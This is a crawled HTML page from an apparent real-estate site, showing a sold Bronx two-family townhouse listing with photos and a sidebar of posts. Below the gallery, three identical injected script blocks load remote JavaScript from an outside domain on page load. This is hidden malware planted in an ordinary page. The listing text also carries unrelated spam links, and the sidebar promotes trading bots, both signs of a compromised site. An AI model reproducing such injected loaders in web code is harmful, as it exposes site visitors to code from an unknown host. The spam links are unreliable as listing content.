

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.crownny.com/2-family-brick-bronx/
body_size: 9152
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.crownny.com/wp-content/themes/crown-investments/style.css" />
<link rel="pingback" href="http://www.crownny.com/xmlrpc.php" />
<link href='http://fonts.googleapis.com/css?family=Droid+Serif' rel='stylesheet' type='text/css'>
<link rel="shortcut icon" href="http://www.crownny.com/wp-content/themes/crown-investments/favicon.ico" />



	  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2FAM BRICK TOWNHOUSE | BRONX | Crown Investments | Crown NY</title>
	<link rel="canonical" href="http://www.crownny.com/2-family-brick-bronx/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2FAM BRICK TOWNHOUSE | BRONX | Crown Investments | Crown NY" />
	<meta property="og:description" content="DESCRIPTION: Beautifully Renovated Extra Large 3 Story, 2 Family Designer Home with Modern Finishes on nice, quiet, clean block. If you think you need to hire a cleaning service for our house since you&#8217;re a meticulous person, connect with the team of dutycleaners.ca/. 1st Floor: Private garage with automatic door, huge finished basement, full bath, laundry room for all, and access to extra large backyard. 2nd Floor: 3-bedrooms, 1 full bathroom, extra large living room with open format designer kitchen. 3rd Floor: 3-bedrooms, 2 full bathrooms, large living room with open format designer kitchen. Master &hellip; Continue Reading &rarr;" />
	<meta property="og:url" content="http://www.crownny.com/2-family-brick-bronx/" />
	<meta property="og:site_name" content="Crown Investments" />
	<meta property="article:published_time" content="2012-08-27T23:21:29+00:00" />
	<meta property="article:modified_time" content="2025-11-12T13:46:56+00:00" />
	<meta property="og:image" content="http://www.crownny.com/wp-content/uploads/2014/08/1233-Findlay-Ave-1024x768.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Justin" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Justin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.crownny.com/2-family-brick-bronx/","url":"http://www.crownny.com/2-family-brick-bronx/","name":"2FAM BRICK TOWNHOUSE | BRONX | Crown Investments | Crown NY","isPartOf":{"@id":"https://www.crownny.com/#website"},"primaryImageOfPage":{"@id":"http://www.crownny.com/2-family-brick-bronx/#primaryimage"},"image":{"@id":"http://www.crownny.com/2-family-brick-bronx/#primaryimage"},"thumbnailUrl":"http://www.crownny.com/wp-content/uploads/2014/08/1233-Findlay-Ave.jpg","datePublished":"2012-08-27T23:21:29+00:00","dateModified":"2025-11-12T13:46:56+00:00","author":{"@id":"https://www.crownny.com/#/schema/person/2a92f43502c0be5e03aa040dd6af26ac"},"breadcrumb":{"@id":"http://www.crownny.com/2-family-brick-bronx/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.crownny.com/2-family-brick-bronx/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.crownny.com/2-family-brick-bronx/#primaryimage","url":"http://www.crownny.com/wp-content/uploads/2014/08/1233-Findlay-Ave.jpg","contentUrl":"http://www.crownny.com/wp-content/uploads/2014/08/1233-Findlay-Ave.jpg","width":3264,"height":2448},{"@type":"BreadcrumbList","@id":"http://www.crownny.com/2-family-brick-bronx/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog","item":"http://www.crownny.com/blog/"},{"@type":"ListItem","position":2,"name":"2FAM BRICK TOWNHOUSE | BRONX"}]},{"@type":"WebSite","@id":"https://www.crownny.com/#website","url":"https://www.crownny.com/","name":"Crown Investments","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.crownny.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crownny.com/#/schema/person/2a92f43502c0be5e03aa040dd6af26ac","name":"Justin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.crownny.com/#/schema/person/image/","url":"http://0.gravatar.com/avatar/30d06adf99f64ade73afd1b52a7cd018?s=96&d=mm&r=g","contentUrl":"http://0.gravatar.com/avatar/30d06adf99f64ade73afd1b52a7cd018?s=96&d=mm&r=g","caption":"Justin"},"url":"http://www.crownny.com/author/justin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Crown Investments &raquo; Feed" href="http://www.crownny.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crown Investments &raquo; Comments Feed" href="http://www.crownny.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crown Investments &raquo; 2FAM BRICK TOWNHOUSE | BRONX Comments Feed" href="http://www.crownny.com/2-family-brick-bronx/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.crownny.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.crownny.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.crownny.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='http://www.crownny.com/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<script type='text/javascript' id='nrci_methods-js-extra'>
/* <![CDATA[ */
var nrci_opts = {"gesture":"Y","drag":"Y","touch":"Y","admin":"Y"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.crownny.com/wp-content/plugins/no-right-click-images-plugin/no-right-click-images.js' id='nrci_methods-js'></script>
<script type='text/javascript' src='http://www.crownny.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.crownny.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.crownny.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.crownny.com/wp-json/wp/v2/posts/880" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.crownny.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.crownny.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='http://www.crownny.com/?p=880' />
<link rel="alternate" type="application/json+oembed" href="http://www.crownny.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.crownny.com%2F2-family-brick-bronx%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.crownny.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.crownny.com%2F2-family-brick-bronx%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="http://www.crownny.com/wp-content/plugins/wp-recaptcha/recaptcha.css" />		<style type="text/css" id="wp-custom-css">
			.contact-crown {
	width:330px;
	max-width:100%;
}		</style>
		<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37380930-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>

<body class="post-template-default single single-post postid-880 single-format-standard three-column ">

<div id="container">
	
<div id="header">
		<div id="logo">
			<a href="http://www.crownny.com/"><img src="http://www.crownny.com/wp-content/themes/crown-investments/images/logo.jpg" alt="Crown Investments" width="255" height="60" /></a>
		</div>
		
		<div id="headersearch">
					<form method="get" id="searchform" action="http://www.crownny.com/">
			<input type="text" class="field" name="s" id="s"  placeholder="Search" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>		</div>
</div>
		
<div id="access">
<div class="menu"><ul>
<li ><a href="http://www.crownny.com/">Home</a></li><li class="page_item page-item-6"><a href="http://www.crownny.com/profile/">Profile</a></li>
<li class="page_item page-item-16"><a href="http://www.crownny.com/rentals/">Rentals</a></li>
<li class="page_item page-item-17"><a href="http://www.crownny.com/featured-listings/">Featured Listings</a></li>
<li class="page_item page-item-18"><a href="http://www.crownny.com/contact-us/">Contact Us</a></li>
</ul></div>
</div>
	
<div>

		<div id="content-container">
			<div id="content" role="content-box">

			
				<div id="post-880" class="post-880 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-listings">
					<h1 class="entry-title">Featured Listings</h1>
					<h2 class="featured-title">2FAM BRICK TOWNHOUSE | BRONX</h2>
					<center><img width="640" height="480" src="http://www.crownny.com/wp-content/uploads/2014/08/1233-Findlay-Ave.jpg" class="attachment-640x640 size-640x640 wp-post-image" alt="" decoding="async" srcset="http://www.crownny.com/wp-content/uploads/2014/08/1233-Findlay-Ave.jpg 3264w, http://www.crownny.com/wp-content/uploads/2014/08/1233-Findlay-Ave-300x225.jpg 300w, http://www.crownny.com/wp-content/uploads/2014/08/1233-Findlay-Ave-1024x768.jpg 1024w" sizes="(max-width: 640px) 100vw, 640px" /></center>
					<div class="entry-content">
						<table cellspacing="20">
<tr>
<td valign="top">DESCRIPTION:</td>
<td>Beautifully Renovated Extra Large 3 Story, 2 Family Designer Home with Modern Finishes on nice, quiet, clean block. If you think you need to hire a cleaning service for our house since you&#8217;re a meticulous person, connect with the team of <a href="https://dutycleaners.ca">dutycleaners.ca/</a>.  1st Floor: Private garage with automatic door, huge finished basement, full bath, laundry room for all, and access to extra large backyard. 2nd Floor: 3-bedrooms, 1 full bathroom, extra large living room with open format designer kitchen. 3rd Floor: 3-bedrooms, 2 full bathrooms, large living room with open format designer kitchen. Master Bedroom with double door closets and on-suite private bathroom. This house is within close proximity to PS 53 &#8220;Basheer Quisim&#8221;, PS 55 &#8220;Benjamin Franklin&#8221;, Bronx-Lebanon Hospital Center, 167th Street Subway Station for B &#038; D line trains, Metro North &#8220;Melrose&#8221; station, shopping, restaurants, &#038; more. If you want to see more for sale houses, reach the realtor of this website amerivestrealtyofftmyers.com or talk to them in person by going to 7950 Summerlin Lakes Dr. Suite 2 Fort Myers, FL to <a href="http://www.amerivestrealtyofftmyers.com">learn more</a></p>
<td>
	</tr>
<tr>
<td valign="top">LOT SIZE:</td>
<td>20&#215;100 </td>
</tr>
<tr>
<td valign="top">BUILT:</td>
<td>20&#215;60 on three floors = 3,600 sqft</td>
</tr>
<tr>
<td valign="top">TAXES:</td>
<td>$2,700 per year</td>
</tr>
<tr>
<td valign="top">PRICE:</td>
<td>SOLD </td>
</tr>
<tr>
<td valign="top">REMARKS:</td>
<td>Two Fully Equipped Custom Kitchens with Modern White Wood &#8220;Shaker&#8221; Cabinets, Black Caesar Stone Countertops &#038; All NEW Stainless Steel Appliances &#8211; Double Door Fridges, Stoves, Dishwashers, &#038; Microwaves<br />
New Plumbing, New Roof, New Windows, New Insulation<br />
New Electric &#038; Recessed Lighting<br />
2 New Boilers &#038; 2 New Hot Water Tanks with free <a href="https://www.stevesplumbinghawaii.com/solar-water-heaters/">solar water heater service</a><br />
Spacious Bedrooms &#038; Living Areas with Open Format Kitchens<br />
Lots of Natural Light<br />
Private Laundry Area for both units<br />
Hardwood Brazilian Cherry Floors &#8211; 2nd &#038; 3rd Floors<br />
Tiled 1st Floor with super high ceilings<br />
Automatic Garage Door </td>
</tr>
</table>
<p>Get home safety tips here at <a href="https://alarmsystem.tips/local-adt-dealer-Georgia">Alarm System Tips | ADT Georgia</a>, visit the website directly.<br />
Also, check for some helpful tips here at <a href="https://www.millerthekiller.com/pest-control-services-carlisle-norwalk-exterminator/">exterminator Norwalk</a> on how to avoid pests at home.<br />

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-880 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.crownny.com/wp-content/uploads/2014/08/1F.jpg' rel="lightbox[880]"><img width="150" height="150" src="http://www.crownny.com/wp-content/uploads/2014/08/1F-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.crownny.com/wp-content/uploads/2014/08/2F.jpg' rel="lightbox[880]"><img width="150" height="150" src="http://www.crownny.com/wp-content/uploads/2014/08/2F-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='http://www.crownny.com/wp-content/uploads/2014/08/3F.jpg' rel="lightbox[880]"><img width="150" height="150" src="http://www.crownny.com/wp-content/uploads/2014/08/3F-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.crownny.com/wp-content/uploads/2014/08/4F.jpg' rel="lightbox[880]"><img width="150" height="150" src="http://www.crownny.com/wp-content/uploads/2014/08/4F-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.crownny.com/wp-content/uploads/2014/08/5F.jpg' rel="lightbox[880]"><img width="150" height="150" src="http://www.crownny.com/wp-content/uploads/2014/08/5F-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.crownny.com/wp-content/uploads/2014/08/6F.jpg' rel="lightbox[880]"><img width="150" height="150" src="http://www.crownny.com/wp-content/uploads/2014/08/6F-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.crownny.com/wp-content/uploads/2014/08/7F.jpg' rel="lightbox[880]"><img width="150" height="150" src="http://www.crownny.com/wp-content/uploads/2014/08/7F-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.crownny.com/wp-content/uploads/2014/08/8F.jpg' rel="lightbox[880]"><img width="150" height="150" src="http://www.crownny.com/wp-content/uploads/2014/08/8F-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='http://www.crownny.com/wp-content/uploads/2014/08/9F.jpg' rel="lightbox[880]"><img width="150" height="150" src="http://www.crownny.com/wp-content/uploads/2014/08/9F-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" />
		</div>
<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>;</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
											</div><!-- .entry-content -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://www.crownny.com/seagate-brooklyn/" rel="prev"><span class="meta-nav">&larr;</span> SEAGATE | BROOKLYN</a></div>
					<div class="nav-next"><a href="http://www.crownny.com/gravesend-brooklyn/" rel="next">GRAVESEND | BROOKLYN <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

			
			</div><!-- #content -->
		</div><!-- #content-container -->

		<div id="main-sidebars">

		<div id="sidebar" class="widget-area" role="complementary">
			<ul class="xoxo">

			
				<li class="widget-container">
					<h3 class="widget-title">Recent Entries</h3>
						<ul>
															<li><a href="http://www.crownny.com/prospect-lefferts-gardens-brooklyn/">PROSPECT LEFFERTS GARDENS | BROOKLYN</a></li>
																<li><a href="http://www.crownny.com/crown-heights-4/">CROWN HEIGHTS</a></li>
																<li><a href="http://www.crownny.com/bushwick-3/">BUSHWICK</a></li>
																<li><a href="http://www.crownny.com/bushwick-2/">BUSHWICK</a></li>
																<li><a href="http://www.crownny.com/east-flatbush-2/">EAST FLATBUSH</a></li>
																<li><a href="http://www.crownny.com/why-kazanc-ai-refuses-to-trade-during-high-impact-news/">Why Kazanc Ai Refuses to Trade During High-Impact News — The Volatility That Destroys Algorithms</a></li>
																<li><a href="http://www.crownny.com/revatul-brinx/">Why Revatul Brinx Doesn’t Trade During Spread Spikes — And How This Protects Your Account</a></li>
																<li><a href="http://www.crownny.com/smart-algo/">Smart Algo Trades Only in High-Quality Market Structure — And Ignores Everything Else<</a></li>
																<li><a href="http://www.crownny.com/token-360-javro/">Why Token +360 Javro Doesn’t Trade Immediately After News — The Smartest Avoidance Logic in Retail Automation</a></li>
